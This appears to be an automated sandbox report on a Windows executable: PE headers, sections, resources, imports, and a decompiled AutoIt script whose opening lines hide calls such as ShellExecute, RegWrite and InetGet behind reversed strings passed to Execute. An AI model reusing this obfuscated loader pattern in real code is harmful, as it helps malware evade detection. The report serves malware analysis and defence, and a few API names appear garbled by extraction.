Programming Language:	[ASM] VS2013 UPD4 build 31101 [C] VS2013 build 21005 [C] VS2008 SP1 build 30729 [LNK] VS2013 UPD4 build 31101 [C++] VS2013 build 21005 [ASM] VS2013 build 21005 [RES] VS2013 build 21005 [IMP] VS2008 SP1 build 30729
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Data Directories

Name	Virtual Address	Virtual Size	Is in Section
IMAGE_DIRECTORY_ENTRY_EXPORT	0x0	0x0	
IMAGE_DIRECTORY_ENTRY_IMPORT	0xba44c	0x17c	.rdata
IMAGE_DIRECTORY_ENTRY_RESOURCE	0xc7000	0x90ad0	.rsrc
IMAGE_DIRECTORY_ENTRY_EXCEPTION	0x0	0x0	
IMAGE_DIRECTORY_ENTRY_SECURITY	0x0	0x0	
IMAGE_DIRECTORY_ENTRY_BASERELOC	0x158000	0x711c	.reloc
IMAGE_DIRECTORY_ENTRY_DEBUG	0x92bc0	0x1c	.rdata
IMAGE_DIRECTORY_ENTRY_COPYRIGHT	0x0	0x0	
IMAGE_DIRECTORY_ENTRY_GLOBALPTR	0x0	0x0	
IMAGE_DIRECTORY_ENTRY_TLS	0x0	0x0	
IMAGE_DIRECTORY_ENTRY_LOAD_CONFIG	0xa4870	0x40	.rdata
IMAGE_DIRECTORY_ENTRY_BOUND_IMPORT	0x0	0x0	
IMAGE_DIRECTORY_ENTRY_IAT	0x8f000	0x884	.rdata
IMAGE_DIRECTORY_ENTRY_DELAY_IMPORT	0x0	0x0	
IMAGE_DIRECTORY_ENTRY_COM_DESCRIPTOR	0x0	0x0	
IMAGE_DIRECTORY_ENTRY_RESERVED	0x0	0x0	

Sections

Name	Virtual Address	Virtual Size	Raw Size	Xored PE	ZLIB Complexity	File Type	Entropy	Characteristics
.text	0x1000	0x8dcc4	0x8de00	False	0.572867910242	data	6.67612568355	IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_READ
.rdata	0x8f000	0x2e10e	0x2e200	False	0.335344681572	data	5.76010402776	IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ
.data	0xbe000	0x8f74	0x5200	False	0.10175304878	data	1.1987458977	IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_WRITE, IMAGE_SCN_MEM_READ
.rsrc	0xc7000	0x90ad0	0x90c00	False	0.525960708117	data	5.40565223304	IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ
.reloc	0x158000	0x711c	0x7200	False	0.765076754386	data	6.77903165045	IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_DISCARDABLE, IMAGE_SCN_MEM_READ

Resources

Name	RVA	Size	Type	Language	Country
RT_ICON	0xc75f4	0x468	GLS_BINARY_LSB_FIRST		
RT_ICON	0xc7a5c	0x128	GLS_BINARY_LSB_FIRST	English	Great Britain
RT_ICON	0xc7b84	0x988	data		
RT_ICON	0xc850c	0x2e8	data	English	Great Britain
RT_ICON	0xc87f4	0x10a8	dBase IV DBT of @.DBF, block length 4096, next free block index 40, next free block 752474315, next used block 14342347		
RT_ICON	0xc989c	0x128	GLS_BINARY_LSB_FIRST	English	Great Britain
RT_ICON	0xc99c4	0x25a8	dBase IV DBT of *.DBF, block length 9216, next free block index 40, next free block 0, next used block 0		
RT_ICON	0xcbf6c	0xea8	data	English	Great Britain
RT_ICON	0xcce14	0x10828	data		

Name	RVA	Size	Type	Language	Country
RT_ICON	0xdd63c	0x8a8	dBase III DBT, version number 0, next free block index 40	English	Great Britain
RT_ICON	0xddee4	0x568	GLS_BINARY_LSB_FIRST	English	Great Britain
RT_ICON	0xde44c	0x25a8	dBase III DBT, version number 0, next free block index 40	English	Great Britain
RT_ICON	0xe09f4	0x10a8	data	English	Great Britain
RT_ICON	0xe1a9c	0x468	GLS_BINARY_LSB_FIRST	English	Great Britain
RT_STRING	0xe1f04	0x594	data	English	Great Britain
RT_STRING	0xe2498	0x68a	data	English	Great Britain
RT_STRING	0xe2b24	0x490	data	English	Great Britain
RT_STRING	0xe2fb4	0x5fc	data	English	Great Britain
RT_STRING	0xe35b0	0x65c	data	English	Great Britain
RT_STRING	0xe3c0c	0x466	data	English	Great Britain
RT_STRING	0xe4074	0x158	data	English	Great Britain
RT_FONT	0xe41cc	0x32c11	ASCII text, with very long lines, with no line terminators	English	Great Britain
RT_FONT	0x116de0	0x32c11	ASCII text, with very long lines, with no line terminators	English	Great Britain
RT_RCDATA	0x1499f4	0xdb38	data		
RT_GROUP_ICON	0x15752c	0x4c	data		
RT_GROUP_ICON	0x157578	0x76	data	English	Great Britain
RT_GROUP_ICON	0x1575f0	0x14	data	English	Great Britain
RT_VERSION	0x157604	0xdc	data	English	Great Britain
RT_MANIFEST	0x1576e0	0x3ef	ASCII text, with CRLF line terminators	English	Great Britain

Imports

DLL	Import
WSOCK32.dll	WSACleanup, socket, inet_ntoa, setsockopt, ntohs, recvfrom, ioctlsocket, htons, WSASStartup, __WSAFDIsSet, select, accept, listen, bind, closesocket, WSAGetLastError, recv, sendto, send, inet_addr, gethostbyname, gethostname, connect
VERSION.dll	GetFileVersionInfoW, GetFileVersionInfoSizeW, VerQueryValueW
WINMM.dll	timeGetTime, waveOutSetVolume, mciSendStringW
COMCTL32.dll	ImageList_ReplaceIcon, ImageList_Destroy, ImageList_Remove, ImageList_SetDragCursorImage, ImageList_BeginDrag, ImageList_DragEnter, ImageList_DragLeave, ImageList_EndDrag, ImageList_DragMove, InitCommonControlsEx, ImageList_Create
MPR.dll	WNetUseConnectionW, WNetCancelConnection2W, WNetGetConnectionW, WNetAddConnection2W
WININET.dll	InternetQueryDataAvailable, InternetCloseHandle, InternetOpenW, InternetSetOptionW, InternetCrackUrlW, HttpQueryInfoW, InternetQueryOptionW, HttpOpenRequestW, HttpSendRequestW, FtpOpenFileW, FtpGetFileSize, InternetOpenUrlW, InternetReadFile, InternetConnectW
PSAPI.DLL	GetProcessMemoryInfo
IPHLPAPI.DLL	IcmpCreateFile, IcmpCloseHandle, IcmpSendEcho
USERENV.dll	DestroyEnvironmentBlock, UnloadUserProfile, CreateEnvironmentBlock, LoadUserProfileW
UxTheme.dll	IsThemeActive
KERNEL32.dll	DuplicateHandle, CreateThread, WaitForSingleObject, HeapAlloc, GetProcessHeap, HeapFree, Sleep, GetCurrentThreadId, MultiByteToWideChar, MulDiv, GetVersionExW, IsWow64Process, GetSystemInfo, FreeLibrary, LoadLibraryA, GetProcAddress, SetErrorMode, GetModuleFileNameW, WideCharToMultiByte, lstrcpwW, lstrlenW, GetModuleHandleW, QueryPerformanceCounter, VirtualFreeEx, OpenProcess, VirtualAllocEx, WriteProcessMemory, ReadProcessMemory, CreateFileW, SetFilePointerEx, SetEndOfFile, ReadFile, WriteFile, FlushFileBuffers, TerminateProcess, CreateToolhelp32Snapshot, Process32FirstW, Process32NextW, SetFileTime, GetFileAttributesW, FindFirstFileW, SetCurrentDirectoryW, GetLongPathNameW, GetShortPathNameW, DeleteFileW, FindNextFileW, CopyFileExW, MoveFileW, CreateDirectoryW, RemoveDirectoryW, SetSystemPowerState, QueryPerformanceFrequency, FindResourceW, LoadResource, LockResource, SizeofResource, EnumResourceNamesW, OutputDebugStringW, GetTempPathW, GetTempFileNameW, DeviceIoControl, GetLocalTime, CompareStringW, GetCurrentProcess, EnterCriticalSection, LeaveCriticalSection, GetStdHandle, CreatePipe, InterlockedExchange, TerminateThread, LoadLibraryExW, FindResourceExW, CopyFileW, VirtualFree, FormatMessageW, GetExitCodeProcess, GetPrivateProfileStringW, WritePrivateProfileStringW, GetPrivateProfileSectionW, WritePrivateProfileSectionW, GetPrivateProfileSectionNamesW, FileTimeToLocalFileTime, FileTimeToSystemTime, SystemTimeToFileTime, LocalFileTimeToFileTime, GetDriveTypeW, GetDiskFreeSpaceExW, GetDiskFreeSpaceW, GetVolumeInformationW, SetVolumeLabelW, CreateHardLinkW, SetFileAttributesW, CreateEventW, SetEvent, GetEnvironmentVariableW, SetEnvironmentVariableW, GlobalLock, GlobalUnlock, GlobalAlloc, GlobalFree, GlobalMemoryStatusEx, Beep, GetSystemDirectoryW, HeapReAlloc, HeapSize, GetComputerNameW, GetWindowsDirectoryW, GetCurrentProcessId, GetProcessIoCounters, CreateProcessW, GetProcessId, SetPriorityClass, LoadLibraryW, VirtualAlloc, IsDebuggerPresent, GetCurrentDirectoryW, lstrcpwW, DecodePointer, GetLastError, RaiseException, InitializeCriticalSectionAndSpinCount, DeleteCriticalSection, InterlockedDecrement, InterlockedIncrement, GetCurrentThread, CloseHandle, GetFullPathNameW, EncodePointer, ExitProcess, GetModuleHandleExW, ExitThread, GetSystemTimeAsFileTime, ResumeThread, GetCommandLineW, IsProcessorFeaturePresent, IsValidCodePage, GetACP, GetOEMCP, GetCPInfo, SetLastError, UnhandledExceptionFilter, SetUnhandledExceptionFilter, TlsAlloc, TlsGetValue, TlsSetValue, TlsFree, GetStartupInfoW, GetStringTypeW, SetStdHandle, GetFileType, GetConsoleCP, GetConsoleMode, RtlUnwind, ReadConsoleW, GetTimeZoneInformation, GetDateFormatW, GetTimeFormatW, LCMapStringW, GetEnvironmentStringsW, FreeEnvironmentStringsW, WriteConsoleW, FindClose, SetEnvironmentVariableA

DLL	Import
USER32.dll	AdjustWindowRectEx, CopyImage, SetWindowPos, GetCursorInfo, RegisterHotKey, ClientToScreen, GetKeyboardLayoutNameW, IsCharAlphaW, IsCharAlphaNumericW, IsCharLowerW, IsCharUpperW, GetMenuStringW, GetSubMenu, GetCaretPos, IsZoomed, MonitorFromPoint, GetMonitorInfoW, SetWindowLongW, SetLayeredWindowAttributes, FlashWindow, GetClassLongW, TranslateAcceleratorW, IsDialogMessageW, GetSysColor, InflateRect, DrawFocusRect, DrawTextW, FrameRect, DrawFrameControl, FillRect, PtInRect, DestroyAcceleratorTable, CreateAcceleratorTableW, SetCursor, GetWindowDC, GetSystemMetrics, GetActiveWindow, CharNextW, wsprintfW, RedrawWindow, DrawMenuBar, DestroyMenu, SetMenu, GetWindowTextLengthW, CreateMenu, IsDlgButtonChecked, DefDlgProcW, CallWindowProcW, ReleaseCapture, SetCapture, CreateIconFromResourceEx, mouse_event, ExitWindowsEx, SetActiveWindow, FindWindowExW, EnumThreadWindows, SetMenuDefaultItem, InsertMenuItemW, IsMenu, TrackPopupMenuEx, GetCursorPos, DeleteMenu, SetRect, GetMenuItemID, GetMenuItemCount, SetMenuItemInfoW, GetMenuItemInfoW, SetForegroundWindow, IsIconic, FindWindowW, MonitorFromRect, keybd_event, SendInput, GetAsyncKeyState, SetKeyboardState, GetKeyboardState, GetKeyState, VkKeyScanW, LoadStringW, DialogBoxParamW, MessageBeep, EndDialog, SendDlgItemMessageW, GetDlgItem, SetWindowTextW, CopyRect, ReleaseDC, GetDC, EndPaint, BeginPaint, GetClientRect, GetMenu, DestroyWindow, EnumWindows, GetDesktopWindow, IsWindow, IsWindowEnabled, IsWindowVisible, EnableWindow, InvalidateRect, GetWindowLongW, GetWindowThreadProcessId, AttachThreadInput, GetFocus, GetWindowTextW, ScreenToClient, SendMessageTimeoutW, EnumChildWindows, CharUpperBuffW, GetParent, GetDlgCtrlID, SendMessageW, MapVirtualKeyW, PostMessageW, GetWindowRect, SetUserObjectSecurity, CloseDesktop, CloseWindowStation, OpenDesktopW, SetProcessWindowStation, GetProcessWindowStation, OpenWindowStationW, GetUserObjectSecurity, MessageBoxW, DefWindowProcW, SetClipboardData, EmptyClipboard, CountClipboardFormats, CloseClipboard, GetClipboardData, IsClipboardFormatAvailable, OpenClipboard, BlockInput, GetMessageW, LockWindowUpdate, DispatchMessageW, TranslateMessage, PeekMessageW, UnregisterHotKey, CheckMenuItem, CharLowerBuffW, MoveWindow, SetFocus, PostQuitMessage, KillTimer, CreatePopupMenu, RegisterWindowMessageW, SetTimer, ShowWindow, CreateWindowExW, RegisterClassExW, LoadIconW, LoadCursorW, GetSysColorBrush, GetForegroundWindow, MessageBoxA, DestroyIcon, SystemParametersInfoW, LoadImageW, GetClassNameW
GDI32.dll	StrokePath, DeleteObject, GetTextExtentPoint32W, ExtCreatePen, GetDeviceCaps, EndPath, SetPixel, CloseFigure, CreateCompatibleBitmap, CreateCompatibleDC, SelectObject, StretchBlt, GetDIBits, LineTo, AngleArc, MoveToEx, Ellipse, DeleteDC, GetPixel, CreateDCW, GetStockObject, GetTextFaceW, CreateFontW, SetTextColor, PolyDraw, BeginPath, Rectangle, SetViewportOrgEx, GetObjectW, SetBkMode, RoundRect, SetBkColor, CreatePen, CreateSolidBrush, StrokeAndFillPath
COMDLG32.dll	GetOpenFileNameW, GetSaveFileNameW
ADVAPI32.dll	GetAce, RegEnumValueW, RegDeleteValueW, RegDeleteKeyW, RegEnumKeyExW, RegSetValueExW, RegOpenKeyExW, RegCloseKey, RegQueryValueExW, RegConnectRegistryW, InitializeSecurityDescriptor, InitializeAcl, AdjustTokenPrivileges, OpenThreadToken, OpenProcessToken, LookupPrivilegeValueW, DuplicateTokenEx, CreateProcessAsUserW, CreateProcessWithLogonW, GetLengthSid, CopySid, LogonUserW, AllocateAndInitializeSid, CheckTokenMembership, RegCreateKeyExW, FreeSid, GetTokenInformation, GetSecurityDescriptorDacl, GetAclInformation, AddAce, SetSecurityDescriptorDacl, GetUserNameW, InitiateSystemShutdownExW
SHELL32.dll	DragQueryPoint, ShellExecuteExW, DragQueryFileW, SHEmptyRecycleBinW, SHGetPathFromIDListW, SHBrowseForFolderW, SHCreateShellItem, SHGetDesktopFolder, SHGetSpecialFolderLocation, SHGetFolderPathW, SHFileOperationW, ExtractIconExW, Shell_NotifyIconW, ShellExecuteW, DragFinish
ole32.dll	CoTaskMemAlloc, CoTaskMemFree, CLSIDFromString, ProgIDFromCLSID, CLSIDFromProgID, OleSetMenuDescriptor, MkParseDisplayName, OleSetContainedObject, CoCreateInstance, IIDFromString, StringFromGUID2, CreateStreamOnHGlobal, OleInitialize, OleUninitialize, ColInitialize, CoUninitialize, GetRunningObjectTable, CoGetInstanceFromFile, CoGetObject, CoSetProxyBlanket, CoCreateInstanceEx, ColInitializeSecurity
OLEAUT32.dll	LoadTypeLibEx, VariantCopyInd, SysReAllocString, SysFreeString, SafeArrayDestroyDescriptor, SafeArrayDestroyData, SafeArrayUnaccessData, SafeArrayAccessData, SafeArrayAllocData, SafeArrayAllocDescriptorEx, SafeArrayCreateVector, RegisterTypeLib, CreateStdDispatch, DispCallFunc, VariantChangeType, SysStringLen, VariantTimeToSystemTime, VarR8FromDec, SafeArrayGetVartype, VariantCopy, VariantClear, OleLoadPicture, QueryPathOfRegTypeLib, RegisterTypeLibForUser, UnRegisterTypeLibForUser, UnRegisterTypeLib, CreateDispTypeInfo, SysAllocString, VariantInit

Version Infos

Description	Data
Translation	0x0809 0x04b0

Possible Origin

Language of compilation system	Country where language is spoken	Map
English	Great Britain	

Static AutoIT Info

General

Code:	<pre>\$AWJFCIITTDQZMXVJHQAKVEFQHCRZUXBJHLDGCXKHVFYWXQEU_R = EXECUTE (StringReverse("neLgnrtS")) \$EDPBPBXVKCQMTWEDXTJTVLAZCDECLCMPCYRZNPQRUAOYPV = EXECUTE (StringReverse("rtSnlgntS")) \$MDCASPKXRGRHFQZBLQJBDKOADXFHHEMVCCRGTSVZBFILWAMCVRB = EXECUTE (StringReverse("peelS")) \$XEEYNFJFOLPVCARRJVDJVTNOMBZRNSQUTNEOF = EXECUTE (StringReverse ("etucexEllehS")) \$AVAT_SMEVZYHOOOTICQRJMTYWIRMHKMXIPAS = EXECUTE (StringReverse</pre>
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```
("dednetxEteS" ) )
$QMXMLMM_D__IIECMCUUQOSNQYWPTSAJJZWMEQUCHIDFQ = EXECUTE
(STRINGREVERSE ("rorrEteS" ) )
$EQQUTLGADYPHTRHSZIHNR_DXHAVODVPHLJCQNGOTUDIQHJDFVMUFZL =
EXECUTE (STRINGREVERSE ("etirWgeR" ) )
$IGNFZGJMJVHBOYCTHNSGHZZAUHGFPVCMNLN = EXECUTE (STRINGREVERSE
("daeRgeR" ) )
$FOWZCXPDAMMRLT_BDW_GCGOBSWSAAFZZ = EXECUTE (STRINGREVERSE
("teGjbO" ) )
$VEBCAEGIPCGPYEOUIWOETKLBBIYHBMWTFNFWJTIRPFN = EXECUTE
(STRINGREVERSE ("xoBgsM" ) )
$V_TOJPOTNIRPBTXMVPSLYTTEQEAVKRUMVRHVLXHLJMXAQ = EXECUTE
(STRINGREVERSE ("nimdAsI" ) )
$LQAZTYNOLPEDVELQAYFKIH_WYYOVUZT = EXECUTE (STRINGREVERSE ("teGtenI" )
)
$QZOWFLEKECUPEBZSDRZBEFJNHRAWCEGWRQGFTKDD = EXECUTE
(STRINGREVERSE ("etirWellI" ) )
$AORAESDDZEZTQMIB_MGPUPJGXBYOZXEGP_OGWUDTICPNDSVBW = EXECUTE
(STRINGREVERSE ("birttAteSelI" ) )
$RDPAJRFWMMUAEHACOVTSBACBJINMSINQBLQOUNVHLLGNRCLMOEQLUV =
EXECUTE (STRINGREVERSE ("daeReliF" ) )
$WEJFCNHYHVTJQOLOSMDZSJSCNMYGCGZHYVOHHRJOEYRHSZMDQTPGYLFM =
EXECUTE (STRINGREVERSE ("stsixEeliF" ) )
$CRIYYFOYFKNHKDLPD_OJSJHSJMRWMCLWYBLJBRBHHTBJ = EXECUTE
(STRINGREVERSE ("eteleDeliF" ) )
$LYKJBBDZVWYRMZSZBFJPBDMADNDTTHPONAKPZNWRGUKCONQRRHLQ =
EXECUTE (STRINGREVERSE ("ypoCeliF" ) )
$XNSVVMRRUCCPGIWFVRXYCBVZJLNHPTDZUKKFUWZYXXSFXFZNDQCQGMWWS =
EXECUTE (STRINGREVERSE ("evirDteGevirD" ) )
$ZHFUPPNRMLHMQOCZEQJGYEFCFIHSMRTKOONH_VFWZILBDL = EXECUTE
(STRINGREVERSE ("ataDteStcurtSIID" ) )
$WMHVUBQMXT_RDTLUTXBRNBXSHCQFFLCMPEPVLN_XMKXOLPRZLVX = EXECUTE
(STRINGREVERSE ("eziSteGtcurtSIID" ) )
$JRIZIMF_ESNBSATKWFCOXIBVCPMNXLHSHUZXCUILHUSWQRMAY = EXECUTE
(STRINGREVERSE ("rtPteGtcurtSIID" ) )
$MPPVAAQFPZUTOFZDZCRLITFTQXMUXODSDBSCSSKJ = EXECUTE
(STRINGREVERSE ("ataDteGtcurtSIID" ) )
$RKMNCXS_MNRYWTFFTLGKESHNNKKHPGGTBAKZIRQTC = EXECUTE
(STRINGREVERSE ("etaerCtcurtSIID" ) )
$IHRZBYZAYTRSCDVVGMBBCNYXJKVRFZY = EXECUTE (STRINGREVERSE
("sserddAlaCIID" ) )
$KGFMBJMSCLPZEEDOLNFUMTHDOKBOZLTMWJJXBKLSWPKXIWFBQQUJ = EXECUTE
(STRINGREVERSE ("IlaCIID" ) )
$JUHHDRPRYCTDHWUUIHMHXVJGTEFWFC = EXECUTE (STRINGREVERSE
("etaerCriD" ) )
$TQD_ZNEDEMPVGVDITWTAFXGXGVHIZBTFP = EXECUTE (STRINGREVERSE
("DNAtiB" ) )
$XOTA_WUA_WFFIZGBDXKXDCLKHDDUVCPIZNRYCBDEI = EXECUTE
(STRINGREVERSE ("neLyraniB" ) )
#EndRegion
#NoTrayIcon
GLOBAL CONST $FC_NOOVERWRITE = 0
GLOBAL CONST $FC_OVERWRITE = 1
GLOBAL CONST $FC_CREATEPATH = 8
GLOBAL CONST $FT_MODIFIED = 0
GLOBAL CONST $FT_CREATED = 1
GLOBAL CONST $FT_ACCESSED = 2
GLOBAL CONST $FT_ARRAY = 0
GLOBAL CONST $FT_STRING = 1
GLOBAL CONST $FSF_CREATEBUTTON = 1
GLOBAL CONST $FSF_NEWDIALOG = 2
GLOBAL CONST $FSF_EDITCONTROL = 4
GLOBAL CONST $FT_NONRECURSIVE = 0
GLOBAL CONST $FT_RECURSIVE = 1
GLOBAL CONST $FO_READ = 0
GLOBAL CONST $FO_APPEND = 1
GLOBAL CONST $FO_OVERWRITE = 2
GLOBAL CONST $FO_CREATEPATH = 8
GLOBAL CONST $FO_BINARY = 16
GLOBAL CONST $FO_UNICODE = 32
GLOBAL CONST $FO_UTF16_LE = 32
GLOBAL CONST $FO_UTF16_BE = 64
GLOBAL CONST $FO_UTF8 = 128
GLOBAL CONST $FO_UTF8_NOBOM = 256
GLOBAL CONST $FO_ANSI = 512
GLOBAL CONST $FO_UTF16_LE_NOBOM = 1024
GLOBAL CONST $FO_UTF16_BE_NOBOM = 2048
GLOBAL CONST $FO_UTF8_FULL = 16384
GLOBAL CONST $FO_FULLFILE_DETECT = 16384
GLOBAL CONST $EOF = + 4294967295
GLOBAL CONST $FD_FILEMUSTEXIST = 1
GLOBAL CONST $FD_PATHMUSTEXIST = 2
GLOBAL CONST $FD_MULTISELECT = 4
GLOBAL CONST $FD_PROMPTCREATENEW = 8
GLOBAL CONST $FD_PROMPTOVERWRITE = 16
GLOBAL CONST $CREATE_NEW = 1
GLOBAL CONST $CREATE_ALWAYS = 2
GLOBAL CONST $OPEN_EXISTING = 3
GLOBAL CONST $OPEN_ALWAYS = 4
GLOBAL CONST $TRUNCATE_EXISTING = 5
GLOBAL CONST $INVALID_SET_FILE_POINTER = + 4294967295
```

```
GLOBAL CONST $FILE_BEGIN = 0
GLOBAL CONST $FILE_CURRENT = 1
GLOBAL CONST $FILE_END = 2
GLOBAL CONST $FILE_ATTRIBUTE_READONLY = 1
GLOBAL CONST $FILE_ATTRIBUTE_HIDDEN = 2
GLOBAL CONST $FILE_ATTRIBUTE_SYSTEM = 4
GLOBAL CONST $FILE_ATTRIBUTE_DIRECTORY = 16
GLOBAL CONST $FILE_ATTRIBUTE_ARCHIVE = 32
GLOBAL CONST $FILE_ATTRIBUTE_DEVICE = 64
GLOBAL CONST $FILE_ATTRIBUTE_NORMAL = 128
GLOBAL CONST $FILE_ATTRIBUTE_TEMPORARY = 256
GLOBAL CONST $FILE_ATTRIBUTE_SPARSE_FILE = 512
GLOBAL CONST $FILE_ATTRIBUTE_REPARSE_POINT = 1024
GLOBAL CONST $FILE_ATTRIBUTE_COMPRESSED = 2048
GLOBAL CONST $FILE_ATTRIBUTE_OFFLINE = 4096
GLOBAL CONST $FILE_ATTRIBUTE_NOT_CONTENT_INDEXED = 8192
GLOBAL CONST $FILE_ATTRIBUTE_ENCRYPTED = 16384
GLOBAL CONST $FILE_SHARE_READ = 1
GLOBAL CONST $FILE_SHARE_WRITE = 2
GLOBAL CONST $FILE_SHARE_DELETE = 4
GLOBAL CONST $FILE_SHARE_READWRITE = BITOR ($FILE_SHARE_READ ,
$FILE_SHARE_WRITE )
GLOBAL CONST $FILE_SHARE_ANY = BITOR ($FILE_SHARE_READ ,
$FILE_SHARE_WRITE , $FILE_SHARE_DELETE )
GLOBAL CONST $GENERIC_ALL = 268435456
GLOBAL CONST $GENERIC_EXECUTE = 536870912
GLOBAL CONST $GENERIC_WRITE = 1073741824
GLOBAL CONST $GENERIC_READ = 2147483648
GLOBAL CONST $GENERIC_READWRITE = BITOR ($GENERIC_READ ,
$GENERIC_WRITE )
GLOBAL CONST $FILE_ENCODING_UTF16LE = 32
GLOBAL CONST $FE_ENTIRE_UTF8 = 1
GLOBAL CONST $FE_PARTIALFIRST_UTF8 = 2
GLOBAL CONST $FN_FULLPATH = 0
GLOBAL CONST $FN_RELATIVEPATH = 1
GLOBAL CONST $FV_COMMENTS = "Comments"
GLOBAL CONST $FV_COMPANYNAME = "CompanyName"
GLOBAL CONST $FV_FILEDESCRIPTION = "FileDescription"
GLOBAL CONST $FV_FILEVERSION = "FileVersion"
GLOBAL CONST $FV_INTERNALNAME = "InternalName"
GLOBAL CONST $FV_LEGALCOPYRIGHT = "LegalCopyright"
GLOBAL CONST $FV_LEGALTRADEMARKS = "LegalTrademarks"
GLOBAL CONST $FV_ORIGINALFILENAME = "OriginalFilename"
GLOBAL CONST $FV_PRODUCTNAME = "ProductName"
GLOBAL CONST $FV_PRODUCTVERSION = "ProductVersion"
GLOBAL CONST $FV_PRIVATEBUILD = "PrivateBuild"
GLOBAL CONST $FV_SPECIALBUILD = "SpecialBuild"
GLOBAL CONST $FRTA_NOCOUNT = 0
GLOBAL CONST $FRTA_COUNT = 1
GLOBAL CONST $FRTA_INTARRAYS = 2
GLOBAL CONST $FRTA_ENTIRESPLIT = 4
GLOBAL CONST $FLTA_FILESFOLDERS = 0
GLOBAL CONST $FLTA_FILES = 1
GLOBAL CONST $FLTA_FOLDERS = 2
GLOBAL CONST $FLTAR_FILESFOLDERS = 0
GLOBAL CONST $FLTAR_FILES = 1
GLOBAL CONST $FLTAR_FOLDERS = 2
GLOBAL CONST $FLTAR_NOHIDDEN = 4
GLOBAL CONST $FLTAR_NOSYSTEM = 8
GLOBAL CONST $FLTAR_NOLINK = 16
GLOBAL CONST $FLTAR_NORECUR = 0
GLOBAL CONST $FLTAR_RECUR = 1
GLOBAL CONST $FLTAR_NOSORT = 0
GLOBAL CONST $FLTAR_SORT = 1
GLOBAL CONST $FLTAR_FASTSORT = 2
GLOBAL CONST $FLTAR_NOPATH = 0
GLOBAL CONST $FLTAR_RELPATH = 1
GLOBAL CONST $FLTAR_FULLPATH = 2
GLOBAL CONST $PROV_RSA_FULL = 1
GLOBAL CONST $PROV_RSA_AES = 24
GLOBAL CONST $CRYPT_VERIFYCONTEXT = 4026531840
GLOBAL CONST $HP_HASHSIZE = 4
GLOBAL CONST $HP_HASHVAL = 2
GLOBAL CONST $CRYPT_EXPORTABLE = 1
GLOBAL CONST $CRYPT_USERDATA = 1
GLOBAL CONST $CALG_MD2 = 32769
GLOBAL CONST $CALG_MD4 = 32770
GLOBAL CONST $CALG_MD5 = 32771
GLOBAL CONST $CALG_SHA1 = 32772
GLOBAL CONST $CALG_3DES = 26115
GLOBAL CONST $CALG_AES_128 = 26126
GLOBAL CONST $CALG_AES_192 = 26127
GLOBAL CONST $CALG_AES_256 = 26128
GLOBAL CONST $CALG_DES = 26113
GLOBAL CONST $CALG_RC2 = 26114
GLOBAL CONST $CALG_RC4 = 26625
GLOBAL CONST $CALG_USERKEY = 0
GLOBAL CONST $KP_ALGID = 7
GLOBAL $ _G_ACRYPTINTERNALDATA [3 ]
FUNC _CRYPT_STARTUP ()
```

```

IF __CRYPT_REFCOUNT () = 0 THEN
LOCAL $HADVAPI32 = DLOPEN ("Advapi32.dll")
IF $HADVAPI32 = + 4294967295 THEN RETURN SETERROR (1 , 0 , FALSE )
__CRYPT_DLLHANDLESET ($HADVAPI32 )
LOCAL $IPROVIDERID = $PROV_RSA_AES
LOCAL $ARET = DLLCALL (__CRYPT_DLLHANDLE () , "bool" , "CryptAcquireContext" ,
"handle*" , 0 , "ptr" , 0 , "ptr" , 0 , "dword" , $IPROVIDERID , "dword" ,
$CRYPT_VERIFYCONTEXT )
IF @ERROR OR NOT $ARET [0 ] THEN
LOCAL $IERROR = @ERROR + 10 , $IEXTENDED = @EXTENDED
DLLCLOSE (__CRYPT_DLLHANDLE () )
RETURN SETERROR ($IERROR , $IEXTENDED , FALSE )
ELSE
__CRYPT_CONTEXTSET ($ARET [1 ])
ENDIF
ENDIF
__CRYPT_REFCOUNTINC ()
RETURN TRUE
ENDFUNC
FUNC _CRYPT_SHUTDOWN ()
__CRYPT_REFCOUNTDEC ()
IF __CRYPT_REFCOUNT () = 0 THEN
DLLCALL (__CRYPT_DLLHANDLE () , "bool" , "CryptReleaseContext" , "handle" ,
__CRYPT_CONTEXT () , "dword" , 0 )
DLLCLOSE (__CRYPT_DLLHANDLE () )
ENDIF
ENDFUNC
FUNC _CRYPT_DERIVEKEY ($VPASSWORD , $IALGID , $IHASHALGID = $CALG_MD5 )
LOCAL $ARET = 0 , $HBUFF = 0 , $HCRYPTHASH = 0 , $IERROR = 0 , $IEXTENDED = 0 ,
$VRETURN = 0
__CRYPT_STARTUP ()
DO
$ARET = DLLCALL (__CRYPT_DLLHANDLE () , "bool" , "CryptCreateHash" , "handle" ,
__CRYPT_CONTEXT () , "uint" , $IHASHALGID , "ptr" , 0 , "dword" , 0 , "handle*" , 0 )
IF @ERROR OR NOT $ARET [0 ] THEN
$IERROR = @ERROR + 10
$IEXTENDED = @EXTENDED
$VRETURN = + 4294967295
EXITLOOP
ENDIF
$HCRYPTHASH = $ARET [5 ]
$HBUFF = DLLSTRUCTCREATE ("byte[]" & BINARYLEN ($VPASSWORD ) & "]" )
DLLSTRUCTSETDATA ($HBUFF , 1 , $VPASSWORD )
$ARET = DLLCALL (__CRYPT_DLLHANDLE () , "bool" , "CryptHashData" , "handle" ,
$HCRYPTHASH , "struct*" , $HBUFF , "dword" , DLLSTRUCTGETSIZE ($HBUFF ) , "dword" ,
$CRYPT_USERDATA )
IF @ERROR OR NOT $ARET [0 ] THEN
$IERROR = @ERROR + 20
$IEXTENDED = @EXTENDED
$VRETURN = + 4294967295
EXITLOOP
ENDIF
$ARET = DLLCALL (__CRYPT_DLLHANDLE () , "bool" , "CryptDeriveKey" , "handle" ,
__CRYPT_CONTEXT () , "uint" , $IALGID , "handle" , $HCRYPTHASH , "dword" ,
$CRYPT_EXPORTABLE , "handle*" , 0 )
IF @ERROR OR NOT $ARET [0 ] THEN
$IERROR = @ERROR + 30
$IEXTENDED = @EXTENDED
$VRETURN = + 4294967295
EXITLOOP
ENDIF
$VRETURN = $ARET [5 ]
UNTIL TRUE
IF $HCRYPTHASH <> 0 THEN DLLCALL (__CRYPT_DLLHANDLE () , "bool" ,
"CryptDestroyHash" , "handle" , $HCRYPTHASH )
RETURN SETERROR ($IERROR , $IEXTENDED , $VRETURN )
ENDFUNC
FUNC _CRYPT_DESTROYKEY ($HCRYPTKEY )
